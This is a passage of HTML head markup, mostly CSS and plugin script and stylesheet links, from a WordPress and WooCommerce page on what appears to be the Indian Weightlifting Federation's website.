.custom_gallery .gt-columns.gt-column-3 .gt-col{width:25%;}
.text_white, .text_white *{color:#fff;}
.custom_gallery .gt-columns.gt-column-3 .gt-col:first-child{width:50%;}
.custom_gallery .gt-columns.gt-column-3 .gt-col:last-child{width:50%;}
.home__page_event_tab .vc_tta-tabs-container{margin-bottom:0px !important;}
.home__page_event_tab .vc_tta-panels-container, 
.home__page_event_tab .vc_tta-panels,
.home__page_event_tab .vc_tta-panel-body{background:#f6f6f6 !important;}
.home__page_event_tab  .vc_tta-panels-container, .home__page_event_tab  .gt-events-slider .gt-slide-inner {
  border-radius: 8px;
  overflow: hidden;
}
#mobile-social-icon .wpb_single_image {
    display: inline-block;
}
body .gt-events-slider .gt-slide-inner .gt-content .gt-title{font-size:18px;}
#mobile-social-icon{
    text-align:center;
}


.number_of_persons {
    font-size: 17px;
    font-weight: 500;
    display: block;
    clear: both;
    margin: 10px 10px 0px 0;
}

.woocommerce .quantity .qty {
    margin-right: 20px;
}
</style>
<link rel='stylesheet' id='eventchamp-custom-css'  href='https://iwlf.in/wp-content/themes/eventchamp/include/assets/css/custom.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='esf-custom-fonts-css'  href='https://iwlf.in/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='esf-insta-frontend-css'  href='https://iwlf.in/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/css/esf-insta-frontend.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='esf-insta-customizer-style-css'  href='https://iwlf.in/wp-admin/admin-ajax.php?action=esf-insta-customizer-style&#038;ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='mep-jquery-ui-style-css'  href='https://iwlf.in/wp-content/plugins/mage-eventpress/css/jquery-ui.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='mep-event-style-css'  href='https://iwlf.in/wp-content/plugins/mage-eventpress/css/style.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='mep-event-timeline-min-style-css'  href='https://iwlf.in/wp-content/plugins/mage-eventpress/css/timeline.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-cdn-css'  href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.4.0/css/font-awesome.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-cdn-5.2.0-css'  href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.2.0/css/all.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='mep-calendar-min-style-css'  href='https://iwlf.in/wp-content/plugins/mage-eventpress/css/calendar.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='mep-event-owl-carousal-main-style-css'  href='https://iwlf.in/wp-content/plugins/mage-eventpress/css/owl.carousel.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='mep-event-owl-carousal-default-style-css'  href='https://iwlf.in/wp-content/plugins/mage-eventpress/css/owl.theme.default.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css'  href='https://iwlf.in/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css'  href='https://iwlf.in/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://iwlf.in/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css'  href='https://iwlf.in/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css'  href='https://iwlf.in/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css'  href='https://iwlf.in/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css'  href='https://iwlf.in/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css'  href='https://iwlf.in/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css'  href='https://iwlf.in/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css'  href='https://iwlf.in/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css'  href='https://iwlf.in/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css'  href='https://iwlf.in/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css'  href='https://iwlf.in/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css'  href='https://iwlf.in/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css'  href='https://iwlf.in/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css'  href='https://iwlf.in/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css'  href='https://iwlf.in/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css'  href='https://iwlf.in/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.2.4' type='text/css' media='all' />
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var mep_ajax = {"mep_ajaxurl":"https:\/\/iwlf.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iwlf.in/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/esf-free-popup.min.js?ver=6.6.5' id='easy-facebook-likebox-popup-script-js'></script>
<script type='text/javascript' id='easy-facebook-likebox-public-script-js-extra'>
/* <![CDATA[ */
var public_ajax = {"ajax_url":"https:\/\/iwlf.in\/wp-admin\/admin-ajax.php","efbl_is_fb_pro":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/public.js?ver=6.6.5' id='easy-facebook-likebox-public-script-js'></script>
<script type='text/javascript' id='general-cb-top-bar-js-extra'>
/* <![CDATA[ */
var user_can_close_top_bar = null;
/* ]]> */
</script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/codebulls-top-bar/js/cb_top_bar_general_js.js?ver=5.8.2' id='general-cb-top-bar-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.5' id='tp-tools-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.5' id='revmin-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/t4b-news-ticker/assets/js/jquery.liscroll.js?ver=1.2.3' id='liscroll-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/iwlf.in\/checkout\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.5.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.5.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/easy-facebook-likebox/frontend/assets/js/imagesloaded.pkgd.min.js?ver=5.8.2' id='imagesloaded.pkgd.min-js'></script>
<script type='text/javascript' id='esf-insta-public-js-extra'>
/* <![CDATA[ */
var esf_insta = {"ajax_url":"https:\/\/iwlf.in\/wp-admin\/admin-ajax.php","version":"free","nonce":"59970cb64d"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/js/esf-insta-public.js?ver=1' id='esf-insta-public-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/mage-eventpress/js/moment.js?ver=1' id='mep-moment-js-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/mage-eventpress/js/calendar.min.js?ver=1' id='mep-calendar-scripts-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.2.4' id='um-gdpr-js'></script>
<link rel="https://api.w.org/" href="https://iwlf.in/wp-json/" /><link rel="alternate" type="application/json" href="https://iwlf.in/wp-json/wp/v2/product/15696" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iwlf.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://iwlf.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<meta name="generator" content="WooCommerce 5.5.2" />
<link rel="canonical" href="https://iwlf.in/shop/athletes-data/5-athletes-data-uploded-by-testingsa2yopmail-com-2022-10-14-095813/" />
<link rel='shortlink' href='https://iwlf.in/?p=15696' />
<link rel="alternate" type="application/json+oembed" href="https://iwlf.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiwlf.in%2Fshop%2Fathletes-data%2F5-athletes-data-uploded-by-testingsa2yopmail-com-2022-10-14-095813%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://iwlf.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiwlf.in%2Fshop%2Fathletes-data%2F5-athletes-data-uploded-by-testingsa2yopmail-com-2022-10-14-095813%2F&#038;format=xml" />
        <script type="text/javascript">
            var ajaxurl = "https://iwlf.in/wp-admin/admin-ajax.php";
        </script>
        
		<style type="text/css">
			.cb-top-bar-flex-container > div { font-size: 13px;}
.mail_txt{color:#fff;}
.mail_txt:hover{color:#fff;}
#top-bar .cb-top-bar-flex-container .cb-top-bar-plugin-left { text-align: unset; padding-left: 67px;}
#top-bar .cb-top-bar-flex-container .cb-top-bar-plugin-right {text-align: right; padding-right: 82px;}
.top_h_left .fas {  font-size: large;}
.top_h_rght span {  vertical-align: sub;}
			.cb-top-bar-flex-container{
				
		background-color:#000000;
	
			}
		</style>
				<style type="text/css">
					.cb-top-bar-plugin-center,.cb-top-bar-plugin-left,.cb-top-bar-plugin-right{
						
		color:#ffffff;
		height:20px;
	width:31.3%;
					}
					#cb-top-bar-close > a{
						color:#ffffff;
						font-size: 14px;
					}
					@media only screen and (max-width: 600px) {
						.cb-top-bar-plugin-center,.cb-top-bar-plugin-left,.cb-top-bar-plugin-right{
							
		color:#ffffff;
		height:20px;
	width:31.3%;
						}
					}
				</style>
					<div id="top-bar">
						<div class="cb-top-bar-flex-container">
							<div class="cb-top-bar-plugin-left"><div class="top_h_left">
     <i class="fas fa-envelope"></i> <a href="mailto:weightlifting@weightliftingindia.in" class="mail_txt">  weightlifting@weightliftingindia.in</a>
</div></div>
							<div class="cb-top-bar-plugin-center"><div style="width:100%; text-align:center;">
  <a href="https://iwlf.in/last-date-for-submitting-applications-for-various-awards-28th-october-2025/"
     style="text-decoration:none; color:inherit; font-weight:600;"
     aria-label="Read details: Last date for submitting applications for various awards – 28th October, 2025">
    Athlete Registration is now OPEN!
  </a>
</div></div>
							<div class="cb-top-bar-plugin-right"><div class="top_h_rght">
<!--    <i class="fas fa-phone"></i>--> <a href="tel:0120-4541605"><img src="https://iwlf.in/wp-content/uploads/2025/07/Vector-8.png" class="phone_icon"> <span>0120-4541605</span> </a>
</div>	</div></div></div>    <style>
        div.item_hover_effect a{
            background-color:#ffbe30;
        }
        div.item_hover_effect a:hover{
            color:#ffbe30;background-color:#fff;border:1px solid #ffbe30;
        }
        ul.mp_event_more_date_list li:hover{
            background-color:#ffbe30;
        }
        .mep-default-sidrbar-events-schedule ul li i, .mep-ev-start-date, h3.mep_list_date i, .mep-list-footer ul li i, .df-ico i, .mep-default-sidrbar-meta i, .mep-default-sidrbar-address ul li i, .mep-default-sidrbar-social ul li a, .mep-tem3-title-sec, button.mep-cat-control, .pagination-sec a {
            background: #ffbe30;
        }

        .mep-default-sidrbar-events-schedule h3 i, .mep_event_list .mep_list_date, .mep-event-theme-1 .mep-social-share li a, .mep-template-2-hamza .mep-social-share li a {
            color: #ffbe30;
        }

        .mep_event_list_item:hover {
            border-color: #ffbe30;
        }

        .mep_event_list_item .mep-list-header:before, .mep_event_grid_item .mep-list-header:before {
            border-color: #ffbe30;
        }


        /*Cart sec Label Style*/
        .mep-default-feature-cart-sec h3, .mep-event-theme-1 h3.ex-sec-title, .mep-tem3-mid-sec h3.ex-sec-title {
            background: #ffbe30;
            color: #ffffff;
        }

        /*FAQ Sec Style*/
        .mep-default-feature-faq-sec h4, .tmep-emplate-3-faq-sec .mep-event-faq-part h4 {
            background: #ffbe30;
            color: #ffffff;
        }

        h3.ex-sec-title {
            background: #ffbe30;
        }

        /*Cart Button Style*/
        .mep-default-feature-cart-sec button.single_add_to_cart_button.button.alt.btn-mep-event-cart, .mep-event-theme-1 .btn-mep-event-cart, .mep-template-2-hamza .btn-mep-event-cart, .mep-tem3-mid-sec .btn-mep-event-cart {
            background: #ffbe30;
            color: #ffffff !important;
            border-color: #ffbe30;
        }

        /*Calender Button Style*/
        .mep-default-sidrbar-calender-btn a, .mep-event-theme-1 .mep-add-calender, .mep-template-2-hamza .mep-add-calender, .mep-tem3-mid-sec .mep-add-calender, #mep_add_calender_button {
            background: #ffbe30;
            color: #ffffff !important;
            border-color: #ffbe30;
        }
        #mep_add_calender_button,
        ul#mep_add_calender_links li a{
            background: #ffbe30;
        }
        /**/
        .mep_list_event_details p.read-more a{
            color: #ffbe30;
        }
            </style>
    		<style>
			.paytm_response{padding:15px; margin-bottom: 20px; border: 1px solid transparent; border-radius: 4px; text-align: center;}
			.paytm_response.error-box{color: #a94442; background-color: #f2dede; border-color: #ebccd1;}
			.paytm_response.success-box{color: #155724; background-color: #d4edda; border-color: #c3e6cb;}
		</style>
				<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.3.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style>
  /*  Custom CSS Code From WooCommerce Event Manager Plugin */
</style>
<link rel="icon" href="https://iwlf.in/wp-content/uploads/2025/06/IWLF-Favicon.png" sizes="32x32" />
<link rel="icon" href="https://iwlf.in/wp-content/uploads/2025/06/IWLF-Favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iwlf.in/wp-content/uploads/2025/06/IWLF-Favicon.png" />
<meta name="msapplication-TileImage" content="https://iwlf.in/wp-content/uploads/2025/06/IWLF-Favicon.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
		<style>
			.upload__csv{position: fixed;z-index: 99;top: 50%;-webkit-transform: translateY(-50%); -ms-transform: translateY(-50%);transform: translateY(-50%);}
			.upload__csv a {display: block;text-align: center; padding: 9px; transition: all 0.3s ease;color: white; font-size: 16px;background:#a70000; border: 1px solid #d51f1f;}
			.upload__csv a:hover {background: #e30412;}
			.page-template-import-result-csv-php .upload__csv {display: none;}
		</style>
		<script src="https://cdn.jsdelivr.net/jquery.slick/1.3.15/slick.min.js"></script>
		<style>
		@charset "UTF-8";
/* Slider */
.slick-slider { position: relative; display: block; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -ms-touch-action: pan-y; touch-action: pan-y; -webkit-tap-highlight-color: transparent; }

.slick-list { position: relative; overflow: hidden; display: block; margin: 0; padding: 0; }
.slick-list:focus { outline: none; }
.slick-loading .slick-list { background: #fff url("./ajax-loader.gif") center center no-repeat; }
.slick-list.dragging { cursor: pointer; cursor: hand; }

.slick-slider .slick-track { -webkit-transform: translate3d(0, 0, 0); -moz-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); -o-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }

.slick-track { position: relative; left: 0; top: 0; display: block; }
.slick-track:before, .slick-track:after { content: ""; display: table; }
.slick-track:after { clear: both; }
.slick-loading .slick-track { visibility: hidden; }
.post_slider .gt-columns{margin-left:-30px;}
.slick-slide { float: left; height: 100%; min-height: 1px; display: none;padding-left:30px; }
[dir="rtl"] .slick-slide { float: right; }
.slick-slide img { display: block; }
.slick-slide.slick-loading img { display: none; }
.slick-slide.dragging img { pointer-events: none; }
.slick-initialized .slick-slide { display: block; }
.slick-loading .slick-slide { visibility: hidden; }
.slick-vertical .slick-slide { display: block; height: auto; border: 1px solid transparent; }

/* Icons */
@font-face { font-family: "slick"; src: url("./fonts/slick.eot"); src: url("./fonts/slick.eot?#iefix") format("embedded-opentype"), url("./fonts/slick.woff") format("woff"), url("./fonts/slick.ttf") format("truetype"), url("./fonts/slick.svg#slick") format("svg"); font-weight: normal; font-style: normal; }
/* Arrows */
.slick-prev, .slick-next { position: absolute; display: block; height: 40px; width: 40px; line-height: 0; font-size: 0; cursor: pointer; background: transparent; color: transparent; top: 50%; margin-top: -10px; padding: 0; border: none; outline: none; }

.slick-prev:hover:before, .slick-prev:focus:before, .slick-next:hover:before, .slick-next:focus:before { opacity: 1; }
.slick-prev.slick-disabled:before, .slick-next.slick-disabled:before { opacity: 0.25; }

.slick-prev:before, .slick-next:before { font-family: "slick"; font-size: 20px; line-height: 1; color: white; opacity: 0.75; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }
.slick-prev:hover, .slick-prev:hover{border:0px solid transparent !important;}
.slick-prev {border:0px solid transparent !important; left: -25px;background:url('https://iwlf.in/wp-content/uploads/2025/07/Left-arrow.png') !important;background-repeat:no-repeat  !important;background-size:contain  !important; }
[dir="rtl"] .slick-prev { left: auto; right: -25px; }

/*
.slick-prev:hover, .slick-prev:focus, .slick-next:hover, .slick-next:focus { outline: none; background: transparent; color: transparent; }
 .slick-prev:before { content: "←"; }.slick-next:before { content: "→"; } */
[dir="rtl"] .slick-prev:before { content: "→"; }

.slick-next {border:0px solid transparent !important;right: -25px; background:url('https://iwlf.in/wp-content/uploads/2025/07/Right-arrow.png') !important;background-repeat:no-repeat !important;background-size:contain !important;}
[dir="rtl"] .slick-next { left: -25px; right: auto; }

[dir="rtl"] .slick-next:before { content: "←"; }

/* Dots */
.slick-slider { margin-bottom: 30px; }

.slick-dots { position: absolute; bottom: -45px; list-style: none; display: block; text-align: center; padding: 0; width: 100%; }
.slick-dots li { position: relative; display: inline-block; height: 20px; width: 20px; margin: 0 0px; padding: 0; cursor: pointer; }
.slick-dots li button { border: 0; background: transparent; display: block; height: 20px; width: 20px; outline: none; line-height: 0; font-size: 0; color: transparent; padding: 5px; cursor: pointer; }
.slick-dots li button:hover, .slick-dots li button:focus { outline: none; }
.slick-dots li button:hover:before, .slick-dots li button:focus:before { opacity: 1; }
.slick-dots li button:before { position: absolute; top: 0; left: 0; content: "•"; width: 20px; height: 20px; font-family: "slick"; font-size: 53px; line-height: 20px; text-align: center; color: black; opacity: 0.25; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }
.slick-dots li.slick-active button:before { color: #291E6C; opacity: 1; }

/*# sourceMappingURL=slick.css.map */
.news_letter_form input[type="email"] , .news_letter_form input[type="text"]{background: #fff !important;color: #000 !important;}
.news_letter_form input[type="email"]::placeholder,
.news_letter_form input[type="text"]::placeholder{color:#000 !important;opacity:1 !important;}
.post_slider  .gt-more {background: transparent !important;color: #291E6C !important;padding-left:0px !important;border-color: transparent !important;}
.newsletter .text_white {padding-left: 24px;padding-top: 12px;}
.post_slider .gt-post-style-1 .gt-bottom {align-items: start;flex-direction: column;}
header .gt-user-box{background:transparent !important;font-size:16px;border:2px solid #fff;padding:5px 5px 5px;}
header .gt-user-box li a{font-size:16px;padding-top:13px !important;padding-bottom:13px  !important;font-weight:bold;}
.newsletter button{border-radius:30px;}
.home_tab__grid .gt-events-slider .gt-slide-inner:hover{background:#291E6C;}
.gt-events-slider .gt-slide-inner:hover  .gt-title, .gt-events-slider .gt-slide-inner:hover .gt-content{color:#fff !important;}
body .gt-events-slider .gt-slide-inner:hover  .gt-content .buttons a{border:1px solid #fff;}

@media only screen 
  and (max-width: 768px) {
	  
	  div .interactive_block{min-height: 320px !important; }
	.sponsar__grid img{display:block;margin:0px auto;}
	body .block_grid{column-gap:5px;}
/*	body .interactive_block{min-width:195px;}
	body .interactive_block.hide_Detail h4{margin:0px;top: 70px;left: -76px;}*/
	body .interactive_block .content {font-size: 12px;}
	.border-radius.newsletter{margin-left:0px;margin-right:0px;}
	.newsletter .text_white * {text-align: center;display: block;}
	body .slick-prev{left:15px;}
	body .block_grid  .slick-prev{left:5px;}
	body .block_grid  .slick-next{right:0px;}
	body .slick-next{right:0px;}
	body .interactive_block.hide_Detail{width:9%; min-width:9%;}
}


footer.gt-footer.gt-style-2{border-color:transparent;}
.interactive_block .content a, .interactive_block .content a:hover{color:#fff;}
.interactive_block .content{position:relative;z-index:9;}
.top_right_logo::before{content:" ";display:block !important; position:absolute;top:0px;left:auto;right:0px;background:url('https://iwlf.in/wp-content/uploads/2025/07/image-3-2.png');}
.bottom_left_logo::after{content:" ";display:block !important; position:absolute;top:auto;bottom:-10px;right:auto;left:0px;min-width:100px;min-height:100px;background:url('https://iwlf.in/wp-content/uploads/2025/07/image-2.png');}
.column_f.fb_l .footer_icon_list{
  display: flex;list-style:none;padding-left:0px;
  align-items: center;
  justify-content: center;  column-gap: 45px;margin-bottom:0px;
}
.vc_carousel-control span{display:none !important;}
.vc_right.vc_carousel-control{  border: 0px solid transparent !important;
  right: -25px;
  background: url('https://iwlf.in/wp-content/uploads/2025/07/Right-arrow.png') !important;
    background-repeat: repeat;
    background-size: auto;
  background-repeat: no-repeat !important;
  background-size: contain !important;background-position: right !important;}

.vc_left.vc_carousel-control{  border: 0px solid transparent !important;
  right: -25px;
  background: url('https://iwlf.in/wp-content/uploads/2025/07/Left-arrow.png') !important;
    background-repeat: repeat;
    background-size: auto;
  background-repeat: no-repeat !important;
  background-size: contain !important;}
.block_grid  .slick-dots {
  bottom: 0px;width:200px;left: calc(50% - 100px);
}
@media (min-width:1400px) {
body div.mobile__banner {   min-height: 70vh;  max-height: 70vh;}
}

@media (min-width:991px) {
	.block_grid .slick-prev {
  left: calc(50% - 645px);
}
.block_grid .slick-next {
  right: calc(50% - 645px);
}
	.interactive_block.hide_Detail h4{line-height:1.3;}
	body .mobile__banner h1 {
  font-size: 3vw;
}
	
body .mobile__banner h1 span {
  font-size: 24px !important;
  font-weight: normal;
}
	body .mobile__banner {background-size:72% 100% !important;    min-height: 59vh;  max-height: 56vh;
    align-content: center;
    justify-content: center;
    display: flex !important;
    align-items: center;}
body footer {
  font-size: 14px;
}
	.custom_gallery .gt-image-gallery .gt-photo img {
  min-height: 310px;
  border-radius: 5px;
}
}

@media (max-width:990px) {
	#top-bar {display: none;}
	.mobile_diff_layout .wpb_raw_html {
  background: rgba(25,28,65,0.5) !important;
  position: absolute;
  top: 0px;
  left: 0px;
  width: 100%;
  height: 100%;
  text-align: center;
  display: flex;
  align-items: end;
  justify-content: center;padding:0px 0px 10px 0px !important;
}
body .vc_row.mobile__banner.gt-text-default.vc_row-flex {background-position:45% 0% !important;min-height: 320px;position:relative;}
.mobile__banner h1 span {
  font-size: 12px;font-weight:normal;
}
	.mobile__banner h1 {
  font-size: 25px;
  line-height: 1.3;margin-top:5px;margin-bottom:0px;
}body div.Header_mid {
  font-size: 14px;
  min-height: 35px;
}
		.gt-calendar  .fc-toolbar .fc-right {
    width: 100%;
    max-width: 37px;
  }
	.gt-calendar .fc-toolbar.fc-header-toolbar {
  flex-wrap: unset;
}
	.gt-calendar 	.fc-prev-button.fc-button, .fc-next-button.fc-button,
	body .gt-calendar .fc-button.fc-state-default{
  padding: 3px 6px;font-size: 10px;
}
	.gt-calendar .fc-toolbar h2{padding:0px;}
	.custom_gallery .gt-image-gallery .gt-photo img {
		min-height: 150px;}
	.hide_moible {
  display: none !important;
}

	.container.footer_container {
  display: flex; 
  flex-direction: column-reverse;
}
	.column_f.fb_l {
  order: 1;  margin-top: 10px;
}
	.wpb_single_image.footer_logo_m img {
  max-width: 70px;
}
	header.gt-mobile-header .gt-logo img{
  max-width: 55px;
}
	.wpb_single_image.footer_logo_m{margin:0px auto 10px;text-align:center;}

		.container.footer_container .column_f , .column_f p{
  width: 100%;
  text-align: center;max-width:100%;
}
	.column_f .footer_logo img {
  width: 25%;
  object-fit: contain;
}
footer	.column_f.fb_l .footer_icon_list{gap:20px;}
	
	 .column_f p{
  width: 100%;padding:0px;
		 margin-bottom:10px;  text-align: center;
		 max-width:100%;
}
	
	
.container.footer_container 	.footer_slnks{align-items:center;justify-content:center;padding-left:0px;margin-top:20px;}
		
}

footer .gt-icon-list.gt-style-1 ul li:last-child i{padding-top:5px;}
footer .gt-icon-list.gt-style-1 ul li i{padding-top:3px;}
footer .gt-icon-list.gt-style-1 ul li{align-items:start;}
.gt-footer .container .gt-copyright p{max-width:100%;}
.gt-copyright .gt-logo img {
  max-width: 67px;
}
.footer_si .vc_column-inner {
  padding: 10px;
}
.vc_custom_heading.remove_tp{margin-top:0px;}


footer .column_f {
  width: 29%;
}
.footer_slnks {
  display: flex;  align-content: center;
  justify-content: end;
  list-style: none;
  gap: 15px;
  margin-bottom: 0px;
}
.footer_slnks li a i.fab{font-size:18px;}
.column_f.fb_l{width:42%;}
		
		
</style>
	</head>
